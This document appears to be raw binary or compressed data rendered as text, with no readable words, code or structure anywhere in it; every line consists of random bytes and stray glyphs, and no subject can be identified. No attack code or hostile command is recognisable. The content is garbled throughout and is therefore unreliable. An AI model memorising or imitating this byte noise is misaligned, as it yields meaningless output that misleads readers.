��RG|Җ��� .��]�7���p��u���iz��fh�(�~�/��g����E������Iu�!��mcg��֙�#��	pM/��Qn�����%��}j�O\�-���N���t��~�o�rG��zl�9�ΓQ^�C���VV��H��%�`ɾ����>>�'���@K�j8L���H;��Ԙ�ũ�!���
B'g�񹳶����h&��R���Y����"��n_*J��u����g��J�&�������A��h,� 0�[]'B�aJ��N�Q�L��u�с�˄i#b�Ԥ<7S�j#�XZ���*U4���sY; f�s�P�����e^��@n�.$6���5���ծ�B�ϵ���ï�H���W�z�1�p�L�����r�1����$e��`gF�+jE��_D�\��xGƨ�g����!��%�4���3h�mf|�`�eT��9l#2AT��F�k�G�>���O6�g�H���K�k��_WJa��A�wA_T��W����u��� !���*e��6��cM7WiiпѢ��eRj�"�>��1�T��&(��o�"�DKY|o�9/�`�\m�UL���paN�MK�γ/�u���&�DH�$m4�o�Y^8�&� �)�Z�ڦ\
���<^����~��D
F����n&5�A5q�"Ё59p����*w�N���9e$V��*�+�5�:^��/G|%��'9����6�ڳ� ���ܾf�S�3�5�[�3�_��K��l�h�%�D�Z|���V�����Q< �B����ʧ±mF�(C��j�P��*��;�C�I�+.<>�O�f��dx�����_`u�b�͢�1��$��������o)w�@�IQ�d�oe!�d��l��i�ϐ�'�ˉ�e��.^_�Ud��%�F�&Jz��f��v��ؼ�����jW瘕',����۷�|X�Q}J~Wh~(i��60d��k�d����[�jsDOOߢ���G�"�	Dt���K: 4�
<*ssrև��ė�o�vV�ڐq���Z/����л��3�lGb�s��2�[]��bRMB֮CyUmn
]���(�e�&ӁFr����?��\j�ӏ������0�
y���4�8�x?��_ܵx�c�{R/}h�L���cE�m�� b5b��ٟ4��*�T}L�ass#`�-Q�b��[1%������[��-ъ�k n�ȃ��-�2����h5�CI�˃Cz��9Lu�X@=��ˌ
J44� 	%�i#n�.�)^�]&� ��p�S�E��E�f�?ns��Y,�^F��P�B%��~x���F(Я�%Dy���wZ��(q\�]Rڢ�5�6k�@Zmd�,��ި+BD�6(�!��a�" #�����D�©8�R��a}slP��2�.������J|Hj�Rާ� Yd��&�(�#1T�<o?0P��#=�NF7V���d����d�%D�tg���� X�Ǫ�De�ӎ6z��r�|�"�,���r�	��_��mm��GOzQ�a���tE9��g��ڔQM:����/�Ħ���m��ͶA�h�|FN�W��p�Z�ё6�V�?km	���,�����T3��v��9�Ɛ�w������gce��:m`6�ʌ����j������G�5Ɠ�/S~6���s��v��Y�eu
��i�o�,c?-p� �l��(xEW@��mEy��O(�x�{�&/S�ru�"����RR˾����}���%_��������Ѵ����, G&��-�[��%��d��c����W�i�H�E��c�i��Zt�/��"? ��T�����>z��e��m�\C�k_X(3X��4*�HH�6��W�j$�]##���/�:�4P��Z��V�Y ��W	��#�>1��D@�.���Y��l�`v�3���4��;sW"y�?�,��6����A���@j~a�}���֜&���<��^k9��F���e
ց_�΄�˛��yմth �t@V��ύ&ZF��M;�bf��X�68�[*���Pp�q�(����֌���JNNd�8�L�*��I�?��jr>�c�$�d�k]���T$��{��1vX�T�/�ʗ�_��~&�R� |�����b4~�i��qI*�%��N�8~�91X��qcs�F�}��_�W$ ��
�t;���	��U��v����t&Uu���Z�����VX�ڬ�K�3]Ζp������z(��C��7�xnҾ�^�jf�Z��v��u�>oR������ d�Ýv{s�vxh�xl/�\ae��v,�ۄ��=	$:�� W��bI�¾����ؙK�M+#�6�����s�ۇ7&$ԙF�� 4����q���LnR�xwƌI�pc��x:�-�`<�)N�:��e�d6�-GLB�VM�{��13�Nom�	 ���0G��+9z�n�1�WE�q%<��Q�̅Ö8Ks�Mt�
��}`E���U��D�ch��3=�����/�#�wv���|���j���y�XH�"RJ(��[�������Ѽ�8,ȍV��A1�o8��v&�72jy�
o��s���BVw^n
�/���k%��scީ7�f��`$w��n�37�}��G�Y��o�IO��^��O$�G�I�ܶ~�ej���q)X(MY~ʼzn9�2 2QW�2�U¦���S�N�1� �:����Q�5$>ʉp�wЩ,���AAv<#�����clwg/~>�7�W78p���]%k=������xr�gK[� <�� F���
�[�bW�+x[���E�J?s�/�O��k�l�\�W�Ra�I�L;�f(_6�k?���G�xdP�F�,~u9�+a]������'��d�i0á��g��ಙEA*t�w�&��ӄ-��f�d����W @G��є�pQ)�����_�����B��h\��n�'W��IF��A3�<�S�^/J%|�T�I�=��0׏�+[�,Bzx%K���/&�a�W+�1!�(�$p� �a޽'s���E�$�*i���t8��UT2�r�ַo���V�3�P�E ��H��wSR�!��M=��>�T(ͨH�T��3]k��()J�\T������Ʌ:boǽR^1e�8a�Kl�|t͔�dR�s�U�	x��_MS| ��Xo��Ίvɇ���J.�*�*|�}���o{}�oP8�D~��)�E���� ���2AB��d���]	�Z�7	�g��G1 �RZ�ne���y�x�z�G��m�&����$O�����ߦ���[����8�h�������ґH�ƽ˥����lCS.%}�:��+� |'�ǎS99:��9��C��Z⚛�����_"����x#�=i�@M_�ч�)�� ���)2=�R�R#�������a&��v4���(�k�ё	������o���k�3�	��<=[��5fr��Fk���hAytM*4���j�|���:�����#�]tP�VBJ�W��$t�����灜�ں0�\�ϝϻSp�.���O���4}ic���hؒ��#��C���ޮM�?��:��<�e�g߅����lU�a�8(��b�;y�J�7lH+�õ,�Mxs(b���i�b���*����9���)
��� oo�t�ַ��2��C*��,zP�݄���<"�턲�l�X:�����q��\P�Pص��#�����ʹ���ɾ�F�I������
l)�A����7����޵�?�NBf�ƒ���q����4����z��u{��	;p�Gh;iS�X�)���	�B�Fƛ��|�O��4��~%�������)�h��a.�bȍgY��5�ӿ��;�f�>�!}D�&>�{����X3�J3��JS��>���S��)��W�y��V�H|�}�K2�]��G��xտO���>�^Oh(S6*�'��g�@�:�pҹ�Y��G���c�x2g쿑5r���6^��$�!���q��ͫ.\ہ�A{��;t����zN�����YO�D��y�{�:x"�w�Ӭ��$���k{��L¼�_���{T'��'.��B�{P��^�c$(�=�^!px��č��ň)�b�W/!��ߚ[y�6���9��5�,�ga�1*2��%��	��@��"h8pSݟ!}���o�����bi�Ǿ5����ć�?���x��A�sm �'���Öry��6�KO��IQ�������@��:rfY����Ȝ|qa��j��k>
��R��_�_�,�bC���Mp�Qr� �|�w:�B��3u�$�*ly�F��9mG:��P:��[���>�x���[�}��k+���mb�dU��ͭ"�/0:�.�f>�r�9���O{��Q�r�����B'7D�Z�tۅ�7��6��rAI�d��"<�6�/�~6�k=�����!��J�9 F�ޟh䜰oH�p���eݩqx��c��Q2����Q�����*��+�h�r�T��M8�U�����;�l�]n��Ϊ>0�	�*�����_�GE�L�P�����!@�]w������C}��^k���S����gXz�{�9�̶���;Ż`��vN�jG=�T'-��'��`2���y�Ow[����8HZ@:�� ��n�ӛ��vd�ҍ�Zl]16��q�gѪMz&�����<���
�1��`񳬞+�/a}�Ч4�u����g�:�xL���@�(R�u�{��.רϥI��F�Χ�Q<-B�r�=Y�3�X�Mu�����eƆ��M�������E
OT�l�Q�!����X�n&��eu@������u���Jx�:aBT>�rd�m�Q\��cב��,3�OUB����(Z[�����Z�}��L<����j:�F�@�S,�O �������A�k��8��~��2Q/�c	Z'�I���=Ρmkq��|�9�F��c��m�a�%qCZ �"I #nZ�-lV/�%�E8�q���5�^F<��Ĝ�%�̻f�>b�?Go]����5p��6�||^�vd�PZ�|"�t�_��{���ٶ������z!�1P6K�V��r�ʉ� ��Rs1��8�z���i�l�+nj��Z�����N��#�O���4�����4��=�����w�tK����d��	RO�>(� U`0��s��$�k�l�!~�G����6��.��|����")���E��V����f�#s}ǋ]���Dۺ)�? §Mmɲ�;�РB��� ʪ:j2�X	�٬+��=��׾;{��h1��֌-!���ќ%�cj\��-��/^���c&��s�^�/��A'��L�
`���a����"Q);��ngus:���]ڕ{���<���ɔO$yQ�1�sϟG?8p���*<�YX�z��dsØ�OS*=�'g5�ͤ�k�wkc�!�wj��~7�>��b-��6� ���=q�h�O��m��D1i��E��g��F(g��%����(��W�哼����"|_�Ob�2#��+�2�xj�u�.|�r���`�/�~���ߩ���6J��qSHȫ�V�T�3(`%ۓ�xWCQS$in����V{ACup"|�F=���5H��C�2����1,� ~�U�>���Af��df�x���䊰s�+��x��.~@��v2������&Y���o1�h�;��������q�ě�lE�]6���:g�����v&Ko$���v4=�s�)�����w������h��NJw��"&�ƈ\B����+�)����K<�<���.a���U��ە�$�~����#R��Ԕj�EPb�e�Ձ�*7�8�cg��y�3��*��']�<��2NƳ�!=q���][ w$w���f�7�:�t&�+|���s�<u;��k����?i�
ً(*��r��$��$�i?V�hԀ�0ƾf��7�WI��D'i�Y��T,ow�����ה9%�#���,z���%��q���5�ou�ơU�bj�G����A��,�PH2p' K�>�@�s|;J1t	���ߙ�^�i�W����уj�/Lz�iT.
#��Gu�f_�C��� _���
�$�
�Z=�/��/y4�~Pો;;N��{x�K�zrZ����;�B"�5�pb���P��ݖ��+�6�~��� lnqz�b�E.�,����J��iv>Gi�ƶ�&~<C����u(TG�}�;�Y�S���2���M)���V)��+}�t�{�@��׈?�W�Ž���0$��$Ԥ�E�r��_USl���q�,�zb<����ƌ=M�g�9F�R���OL w_0�ђ~�kK�S�h���i�O݀`����7��D��j�5�w��;��Z5V��$~�ڶ)FkW�+�� �k�G&>������8`����0oF:D�ɞ	��	��-���=��<��o�ee^K���.ws޻f�� >y[|�+������8J˫*w����vf��#x�4�dý�*%r��A���A�����;���N's���(TA�0x#�=(�5�*���ޘ���;�l��pƇ.�W(�-[�� >`L��F���&��X3�C��W��JL�sَ(��Uh�$���υ��S�I_�"��'^��LBC5�	�G���4Z6c���#r��a����X� �[20��Q��s�,T�>�y�>����M�73�/� E���]@���,��P�p?^�
7�K�{`��W[M`�6e�[w*��t]|��s�=#�8���a0�8��e�5i��Q��
�Al�^�d��d�ɐ�œ(޿�����x}�~Y��W���D�|T�lxQG:;���ow�t����V�M�֍�ڪ� �[V�,��g�o�� q���b�|�/�R��0����C1�qO�ߎ
�	��J��.U[�x)~OI&��Gg�����ۑ�Rqo�lxS4��i<6��g���NK�x�-g�pz>���X�~��8@9a�k�좂׻��i7=A�Aw��J"M���(�$nJ�jä�m�>�9]Uc��D�D�?�˪��u�'75Y�9�<0p�+��s�rI(1F�F�rͦdj<���cs�kr�8}v��R�T�A��Me�i���Y?�X�x�����O�Z�ju�д�{�·\ŏnՑ���!�T%���W�X��݄����H^�(��	\`J��-��X���u��>[|[�.h�^J겚҄��*�&?���K��cy�zQi�bLr"-�5�:�Bc�k"��h���z�>�����!PI�����D�����:�W�L��Pg��v��*��G�Wb1����`T��$�Ύm�����އFs �)=B+�	w��S������FȮ�V�)N5�6�Z^d�CK�ѽ�E|�&���r��Dɻi��I�� �s#��3���������H)_��r��y?۬�t�������[�j�K�%��]<P���;*溴:����۟+?�_��<�YҾ<��G�;smv����&�g:�t�ʳnk�ғ�>�F�JaH�p�ڷ�M+�Oߙʰm4�e���?<���>�;�qV����q��+ȶ��&��z�K3*`B�.�[�����rh����wI�`�(��/���Z�����������y);Ô��gE0���E���C��� q���t�s 5���.��	���o�.���0uhSЉB�p!�
o�MÎV�8�m�ɒ�V<�3����I݊�̼|HTZ<e��l*���LO~�`�i+�p��T%8��r�Y�E��-ǎ��V2daC��%�)�D�D0��)�䅣4Q�q!�ra�SI�p�{=�f�Jk�[�;Duޛ��i�S������
���8���ڥ(��yP��T��%�xH�67)�����`�)YL�t>T�'	4��������X�l���Z��x�L�/�G�'�m�K��9]��G��C�n�1���VU�tr���r���Wr�I @��|��#A݌dy6��C����#գ�%�#ÿ9�8`��fP�Ӽ-���Sq7���Sy���'���?[�K�ha�Z���Q���Gݮ�<���9VGx�љ����Qi��9�>=����<�,R���	w� SX+��������ȩOśN0dVzYյ��W��=�	X��h��4Z�!��g7���U�o�6� qXX\Jb�Co��h͋���BR���F�(��j�R"�4�v�p��I��Q7_X��DQ��7�z\�OYΤ����n��.T=H��0��Z�Pw[�})m����V-�P�mڈ*���C��y�r;:�cP]k�z}�Wvg���<��&[\
��t������A ^�ʐ�����n$�m��l��7Fj��B2y���au��/��������V�$q���NEil�	�կq�w5f����yr&0 |w"� �Y�^|��2���;�m(I��"�"Ʋ��2D�]1$ǁ9�۩�]��-(�tq��Y^�P �������J��j��7c�^,2,HQ%h>���O�t��h&G��<5(��{~>�� ����~v�=*�5�]��_�*�;C����.�������7^W#�m��������������p�e����͡R�x?����}��쵝 @�dMTU.��1-u����a�k5ί�3�3�U��
g��OR}�]�VN;9���.z?i�X�y��B�q��j
���ִ[�{�n9][�ס�䙖�rL�K�N��)q8�-.k�Q��t4�uBX����:�S>' �V�t�!ES���8�3n�I����}U*�X��j�B36���D���:������vN[3�i�?_��(w?��QpC�of��\8|��f{@=��
�Ғ\�U�V,�@�~��TG��|k�#ג���no�Nwws���
�YJ$���@��= ��'���SL���M��p�O9tKȦ�F���i��9�8�?��x`H���O�D!�Sv��������d
f�����VL78(�,��AO�l�����H�;��CY��+�(��ޝ^-��1I�����֜9~���Y14RR��ɐ��(�y�/R�d+��ߗ�\&�A
>;��~�K�1���҂�QK��j�]e
�Ѩ��<�d�����żW4p<�0��|~N}Nh	�Ģ�>�[���8t@�� �=7t0�k^�=��LQ&(a?��K�S�"5<��N'|WӑrW0b���4O���w<�{O�LgyY�e�_`���Q���XFj��Gd��J�@2#w�K]�`>�(x +�q�5�h��~�=��κ����`Z�,�D�pi��i��R1��ˮ��zj���xCT)RstZ�2li�#�>���s�[o�T
��T�b����_��0���+��,u��Z��z������%e���E�D,k�d<2}����~�F�&�KP��Cͻ?�Y�/�}$fw��|�z��!���Z���v����l�����(ͤ2N�M}ґ��s���<h���]��=f:4ismZ�\�x�m�
̻�x.�i�R�Fk!�Q�"�v趩Q��Y[��n�Ձ��b�X����˄Z�{	�.y+����n��v��*� ���h\*p�cِ?�Ͱ F���{W�_�"�Ϳ�A����Ĭ��7a��C�ð��xFżs�~�$gC<3��.�����T����������K�����(��RT�1��?�3��H���'o�Q���o��s�U_��� �&�������W���;#��x.�bs=�uf]MmP����~����?��l���#�YO�t�C����7+�E��~9�����/��n �$���:��ڽS`��y(�ݲ_��:%0e�j#�����8!{$o�	�v���6�!f� )����˙N�f]y�X�]3�8�^@�S*>[��Z����ܟ�F T@3K���TXL@�)��ͱ�+�3m�����&D�'�˅.��K�C�(��Lb9B�����6h��;oY�%���k2Y�N���5�THA��&�Ut�9��E1� �;��1���Ȑ�L8lI�dNz��jƾ�X��3�;%�gN�<!���B���S���ъ]�C2n�rG;�
r]9\��l΀^�"D�T�u�(g>���K����]]��������i^�p�>^�:��������mԈ�#�l�,{��ٵ�I˴Q[���lc<^����T�C����-N폶��}��0��w������B\�3y�� N���y M���1�S�H +�{~іt �yP��|_�
bR��S��&��r��,��s���e�o��.��v�/���,�ύH�4t*��f�����i�l��Z�&�'^NYj��eF�[�N��#.N������}�Lm�7��u����)���uW�MOĕ��-�Me�)zh�~��i�Lؐ��� �����&�W�w�>���0G�,�,��Ŗ� �6�0��A���'�h�Ⱥ��-���W�0,�-��.XR�E�m&��ӣYH��@�::�q�@}A(�>������U�o��/�&;m5���V�V��Lĵe�>����e�6��$7SP���� �W��~�%�^��m��J�+>���`}tKS�]~>�b��vz��:����D:5už��D��Pkw�Q�҉eYN@����w9����Fy����\�E0���~6-�9ߒs�e���l<X%�6-=v�G�1(����MR����S�Y9�,��_��H���7���r|���5���xm
 <��K��#,��6y�rܷ0�R
^��6�%��az��������O2FD�01/M�ذ��~M�مt��H�g=�%����؅+�rUVIGU`!N���U�RD�e6�����TE	�
�'@���o���|����A�sRW�	�Z
�Y��i��`c�&H=GN�&��{O�fÈ�4������1��Y2�ذ��%��!��O�(���j��57�Y
�h("�>Ңp�u���lEz���`�LY�K`:հ��"�佡Ѳ`�����KwK���`3)��Vd������Evԓ�qx�R%*P���q%��L����L�Q���d��`R(᰻3`���G����!�F����i�[,[�ڪ��;�%�U��0!w��Mu<����޶zeK�J�%�}W�ʾ���$c�hReu�~�	�0���́�$�_h]�i;o�CZ��cpǶ /� ��g��zO�1�s�}�T�e�X���p��g�'E��6��-ի���V�aV��"�C�l���e���My+��o�~s���"��@3���Ͷ1���M����C��z��7IP�0[n	^����%�gеh4�넦�	�J��U�]+�̫�Bd���}�V��PgKH4+i��FN�:��H���lF{��9Ʋ")�dXJ{�c[��+�u�x1�k�4��Z��؜����J�!��#Fe�BFv�f��謜�0?��)Fˎ@���ΕZԈ̼QYAr}�� 5u� ��z�4��ίW�(�D���bޚz�To")�v���CɫG����4/���f�F���<�܅�0���0ڤ���W?�Vn��5LW?�&E��e�ȼ�����L����0$7�g�0R?�p�5N�Lቲ��k���*y�dk���j0��i���?��j%�����D�D'ڬo�����Cz�c�G�"V��>=��y��o\eb �s�&`#�M�h�p_�U�}���5���S��9�tm�N�2�|�bF!��s;6p��]�/\;�o,��_�A����4eW���Q�qN�Q���ի��N.Ue�~n����@�h���wꤻ��̖d;����E�5��Y��|dFBռ���B��SLlY>�pk� (��ĵ/`�▫-6��_�]�]���T.G�����,Hν$��N����,낹QBTI~$%�}_M�i��$'�r��Zݲ�b�Ȃ���8��w\FEi���A��6vbK��_s��Ih09_�0�"��<Ş_�U�}*� �C̳��(}�UdY%�z��-�mD&L�E�&��I���ʽ��h����7�f���T�ڷ3/�0�9oZ�����U��I��6ly���x:v++a�i��h>�%c��A���Zj我�z����	�(�hߣ8f�U9�����Y��d9����Q���-�T�+�Hr��v�{Bh�W;��cR��՞s#O>���N#&|�qt�������)�����V6��b���u�4!��a���cl�'�(�~C�1//G�%�r&�uE#��%�\
❇F�tB����U�n%.�Zg'X�9���D���fd a	�>���A��P]o����*f��#b��@@NO��, !CU����tՔ�7�mm���^�������y�%�NK*s�\�TI��O9�?\x*~�������q|���f+)��p��X�5�O�CY��%99��w�1�y�[K׮g�]�}m�@����S���$|l������p4�c�2K�>
�QT����L��e�
5Ӛ��m
MW_)h^�D�(u�������K�l�N>k�o睥�	%gKl}��4��tg���$��b�'8����y�\��2�0އ+^OY�w~�I���Gw@�l���m���0�3ع�I�Ưg.؄������Y.�S�G^�����_������#���serZ`Z}D^�_�=�"&>�c�l�)#W݊�U��:}TF��v�!�z���)9R�]cNG��G-kw{W8N�#�vۦ�*�!�#�T�w�E �l�4�����5��҂�NQ-c��()���HQf�!���ί���h��t*�(���@�iZ�Lj�����y�Z�g":���`ybj���[n�!���u�ۙ2)�[�`��E����jm��5tV62c#ww��dҀ�p�	0�.��!9����{�MB��Cc`����K�=��W��|��E�\K[0�d��P�;s�@�>!��W��^#@%�N�*`��� ~1	���F{PK�g�	�w���޵�F) vbG�ڷ�J<^
83��x9�푞G''�3��*Y�V����ͱ���;4&���F@��@����]:1�����w��6�a��x�2�Yz�$�'�S����W!�!C�o+�x?+��FZ:�21H�Xct��=�g!4'`�[m�_��w1�:�G�3�;5�\������p�T�϶�nhR��_��W�@�x�Y�T��������k�6`����5�aJ���1��!s�,9ef��~��%������*pO)i�|)ڜU�(�F,������Pr�R��36�$��v���>tC�r��X3���/����=�UԊ��n<+r� �>��'n{�fԖ<��u��+K����^��x�_���;@&�a�T�曾034�,����G!�s?�5i�K�A'���K��-m򭋃x���eʘ�g�-@J~p+��P�k�uu�?_��H=���fF��<�g_!*���6X��@���p��~d�X��@��&�֛�3���qYw�oǼ�Z��o��������<ֱJ���^�J��ȥ�¹������%zb�>y��?<����a�K�UF�n�9��`�+��\,E &�����nqMoH.h�<0H���ߍ[C
W��U�gޚ���p�e���x�I;��V@��SΉ��Ŭ!l�L�J���w�N^D%�N�fbq��T(�'�����E�P���Q֞أN;,j:o�!���x�B�?���b]���癊��N�G�X�Pq0����)%�W=M{Y.��jlMĚ?P�E_��K����"�����($�/IR`�u8�r����,�7��3xo
�"��`���@�`w��4���U�y��3���I@��v��H�A�I���4C�p$OD���$]����|�c9P������
��ZV�=8����W�in[A����xYUʲ���׿3��		������d�)d���3KR���[��_CZ��s���O{������B��cC+S�{dv��&�u��k��l�Z@u]�����o����_��0�Z�c'�h�R����yY?1a�h�'�Q6�\DQw�X_�G���n2,D+�	���i6�/bږr�lC�X{P{]�+�|-���؛��:�`GL�FM%wR���`f�{��
��}*o�u3��/���wv	����F�fl���~�=1%�o�Ʌ&@�T��*zJN��vW�}�zD$a�Ru�ķ�9��?U�д#�@@���Y7N&���,�Ә(?����b�5X�?�%"M�3��;�w[(����h]��A��%M�"N������q�߁P�U���?���o�l�6>�BD|\.c,{����#�ﮦ��̴%w��ݏI$�vkLQ�j��e'��!j3j��H������׸8�=������'1��gN��gjrY|��'b�͚��P��dsƟ:�L�q�>�fC��O����௅(GU�G��8��fq���A	qH��!��Kf��ɇ(S4I�n�8�H"_h��>�����8�Q���������YR��,�P1��4K)��N0U�bz���'1r��^��m�3�"��x]����n�޹$��C�d�"��Ը%a$�X�筊���]�몦�����ۼrF���Y}!�X�(a|�p�,�d?,a���\�(��$�p�L�PQ�����Nh���J �ڲkUj+g�N��%4$U s�˿0=�d|�5- "��	$�I~ᰔ�a��@h׽���Ґ�^�'Pz2�k����E]�m͌�zIy���(zq[�֥Qs1+���������B��)�@��ٴ�ވ7��L�^�q�����5K}��u�rȄ��'�P��ֲix��4H�����Y��ik_A?S nHu8�K���ÐtB�6To|�}t��B�l̑�6�ʍ����}�w���!�cK@��`w0^�T-k�z�O�3bJ�Q�|�,L���0*�� ��bК}�E�c�`�ɳ���iRŰ��q�d#�e��gK= #��=�K�P�\�Η8��o���?�~E�¿QK��28����a2&�<C���eG�Y?�=ؖA�)b�7�{oayG��oE�B�~�j�\��w[}�D��1JKF�Y�u�^�pІR�!�ݑ���&��#� ��7	��}T����Z�m�4���r��kE݅S��$�P�L@�C:DZ��p#�C.RԹ�b��z�z�]�sȀJ���X�"WqwA�M�l���L�1���_P8Q���G�d�E�%��$�7gb+�ٶ��|�ȟU&�n����6qԞY?��JI�r*����(O�r�~�Ѝ�%��1�5�����]����X��:�����E*W��@�Dm�Y#�t�옣^`��^Rh��ol��:3�_=��w�jMV�١t$�Ďz�Ho��^m��)��Aoט��t�MvU����_[5������Y|�j�"�]h˴������9��[������A�,T�ӄ�)qu@�R �:nk��sv/8&������SY)��#t�:dP�ǫ�������x�-�P6⥾s��<N�nK��m�J ���b3J"�����߈��WX)qp��]X��x�P7e7��P� iV��Xod	S�{���>Z��#~WYlv��|�Hj౳ěF���Q�U�o>�!.8;�� ��i������Q:^7g:�}�6w���^fg��e*����;J�[KR^ )4$�x���@T���k!������֑8Hn��xe��Q�Lx³K6}w�3�b�����5�x='�������v�Z#�2z�4�}�:y�L/Pir/���劜�Z?��`�/YҀթ��l~ǩy6m#�0&����R�i�<�i��̙̎�vX��m˟W>Ш�v%]�T���i�U૛ M�e�{6��`�r��"=�¼����-��m#��ŜhG����	;k��2p�)@L4�� �_���X�l����!�B�9��cD��~D��$h����OT�������\*��՞�[�$M�K�}����Wg�|rFLc��T��]c��d�Pi08���Z"0#
�~�j�D�����׿_M|[-�؏�oÆ[�5�G����@7<�� <�r�{kz���Zŵ���1�����^IJ1�Wl�7��������X�����b�K�yz :�l0d�3VMҥ�F�AY����ǒ��M7ɨ6D�c����or�ѳ=��l�JO����xG���i�uBA&����Þ�4�|z�8�ܲ��l�ݴ�`���|ʾ����-�8H�z\1^�i���d�;�ő�%p�)�/�7� GNc��<$,�Ɖ���@k��
���l��wPK5��,�FE}����].��e ϱDw�'e�c������h}v.��*n�.,Å�"7O�L<��IQ�f"(#�-B�5Y�U��mդ���i�!�xZ��/�٬��LW۾6���/<́j&a��T�'��9k=k���o�=�VO��2㎋\�%�v?�E�͖R�X��}����if�t��.�a��2���*4VN�]��3�vT��qO}�2�����<p�s��_�R�>�����C�D���T���R*t�{S�H�}d.��4p�9�x�����2�'��s���b�z�n�D��]��Z�/vrW~��\���qY��Ӭ�8�w2B����Hؓ�h��6��ة!p���'������67��$Zv�G�
kIH���f�%�?��/��A�M�c�ߡ�]Yd1�n?�7?��[��.�5�]y�ju����`� �԰�`8�O[�7x����
�O`��c�4�?ʑ�t�A�n��$}���+�vÐd�B^q�?�h���JE,����z��zNl�r��1"�lI&&R":g���<%�1�����Կ�iG���ݜ>p4�֏jnA�`�<�t<^\����x�P��p���"0�!ښ� ��Il���J��M�G�$
��L䛐���N_�C�&fo��boif`����A�Q���1T���Hь��^�)��}�����= �NP��e��$�T˷��\�h����l迮�O�\ ٿf'1N�'�[�������.�P��b�,��'���^�ئڴ� ��|!@�Y���~��Fck���i��z�48LV�(�X���������$�8��\���LS\��khYNLgcf��Θ4�NlV������J��u� ٶ�/�>��N��� Q�p�k$<V�y�:1w�ꬵ�@����J�8�.J�Q��`o�.��� �R�LA���u&��I��l(�0ٺ�+��e���L�� ��%<�؎ۂ;A�jyO�ݽ9}�*�:�y�V����jDE�ŷ��G:B�<5��� y�����<BLqq!7G�˻'��]]Z��e��SUs�8�/bg4g�0�F�[b�Ќ�Q)� ˘r���E�ة+S����rP� x`������@/�!�JT��?i݃Ӵ�:�P��;�Aӂ�x���e�b&�F.����?��`�������I��{���̇���4̗�g�2.>��G����w�.�3ˁ����UVx8)���SӉQx��kc[89u�pى�
�����#���F'<P}�q�DRY`�W/�?�Z郌���v�Qs:�w2��{�6Xg_/��hIHd�@|։�O�Bb�I�A�G+&`�'�ų?�B����m�� ?>hX_�`�,�-��-g+�@����'GA��}-����8�}F���"%�`��o�7����^�ȇY���|�A���(�m)���,熫8r�(#&�A��g� ��
+��U�]N�_� :�����A=��	2O�Nu��l���H��L��^IbT���	�B�5���Q#���Q���p�:D%�]�RƃwX>�سgF��#^Bb�9@)�G�мg���5u��=�T	?�B�%�^Դ�:<�GmW���0�@������VV�)��?*�?��*5m0`3��-"z��!j��XvA�t�&�ـ��^8P�X
���g�!������&�/���-��%Z�߆��(���l���A��u�axBF�ʔ������������l�(�=.v�u�o�$�*�s�g엽�*|È1$�;�A5Ȇ����*5ェ^� 1��Vt���c���jK��D�|�Bj\|B�B���U�S�^(���T��u=�W�kW�`��k�(fsr�����o�mRN�����+�D@&\��îa��.�H��n��V�a�X��VF�]�ׄ/jX�+�@�9矹Uy��PR,n�_��	dXN�xp��
���ޯ���y-��hHd�KEӼ���e2+_J��͕���z�l�\.��nx�o��b��_
E}i�P�L/iCbkwY?���������!o�¨|��Q�����>慖k��[)�ݮ+Io0�W�]���'�T�b@��R�52-�8%���2��ݹ�|̠"�w0�ץ�����֜iTBa'��N9cDZ�1�|)�Q>��l�C"%~���;M��o&�]64��evg�%�pؑ=�{�r*�����xB�WW�E��RV��f�.Q�;Y]�[�Z/��}>c4J�A$�$��7^5
�&�ҳr~��(V��Y�N�n#K*��|4�x}v�����1�������mr ���*���طM
���I���8ri��_��0  ,{#�R�LҒ!���)bUB~������7��v�gԫV��~���7�0ݐ2��1����O#���ߵU<R���qt�H��"���k��.!��y��O<�X3��Xz�)�:Ve���N?,�8�_���E������cƠ��w;5/ʅJ�hҊ�j�s;��\�����%0Z�F�ϸTfl���ê���HC�Xd���Q-m�}���1�@�%���8F��?�g�m��鵿�|L���RԹ
�r���Q��K��_ow|��%'0bP���- �!$(;<�5���G��C��	�}������ӮY��-�|�.�k�Jd�`�o�Ohw�����7u�1Sz=�/0)|<.H�y�Ҿr�j#?Sb)^ּ J[W�:�A��Wn�
",Lzx��w����B��E�x����+��tx��l��[%�kK����MDѸ;N�V����p�f���S��f������Ӗ��~ERн��5��p� s.���5ƅj�y#y��J'
��Jf�kC�u8x�c�U�^0���[����y(U�^Vy�;�)&&�TS�nz3Ԋ`�v���w��v�@�ݣ���y�<3!��-���� ��%MT�G�Q��2�a�1&U%6�,�p�9������wM9qKLŚ�>�>���T���ڛ���*k�qv�|E���)�k�i���v��(C�I4�\�
����V>�-�}�˲ٓ ��2��X���z�����27/���P|J"}��%g�'�`��͖KP��"�;�)8�����5�0aͺ7�V/� ��"�}MĹt��ix���j;��<p���[/���B�h�q ��E�{�;���oMZ疒�ȣK(�~���~��I0N��e�&����%���ʱB�W�m'E�7�������I��O��9~�)�>�No�P'|��i|�ݛ<y��u�|���_�l�y��wc�U���јU(o�B�lpC�����ݵä���m�j���m%��~zF�Op�7=6���镗-O��:�L:MB���yJ	yQɮ�D1^��ܙߋ%�5�����B�*-BH���a�R�O�n�D(���f�P	蓫��ޣ�
���Sz��־Qǉlij0��L�`��#���|�4��{��D,���o�q�nf��苜��5O�h�|v�?�^�%�����"N
�M:�PӛWr?��p�r\�KP[[bP��ߑO�i���̺3Rc̠�L�E��n�&�%oP+��l>	\�F䩡���,��=�9��>;ы���>��+�C��*p�eAM��q.]CRQ}I����k�\���h\7�� �vO!�m˴}�!�&K�j��d��}��PD*��ȴ?�=�Ұ���u痧,I�W���Nӹe�Z'#&u�y�B��+>�`�$�Y�,��@.�X-�=���"�����q�cz5����ٵ�=������K�+�Ɓ�q\�3v��6=��V(E�e#&��d��	���<u�9ě;c� �-`��?�%���U;2�s뱏Ph]��q���F�߇UϹ�	)��w��wdTrkC���w����ہ���^�wk{bp�]{vl�=p"�CY���"<lF�Ɇ��M�����i�8�<�f��]�k<`�s��>�d/����V��be��Gh�y�M�^��\a�3Q�zpk@uj��/�6�5�b4�%y���ݵ��5�3}'f�ߧ�B�{<B�"ѕ�Ź�*�Ѽ�.k���Abk����a��M����vkt��kG���#�����I�/P٨����g.<9���;f��^Yˮm���;�\��CI�8�:�>9#��sܟ��z��Li�0Wըv�I�@�7ٛ��HΦ���!�'䰡e�J�����#� ��8�+��صkj>�)��(q�J;�A��O���V�ؙ
ȿ�kv ��.��e� T�;v���ob�A	�ҁ%�G�/��4��l*o@�A��B#N�Q�� ��VCi���Q�
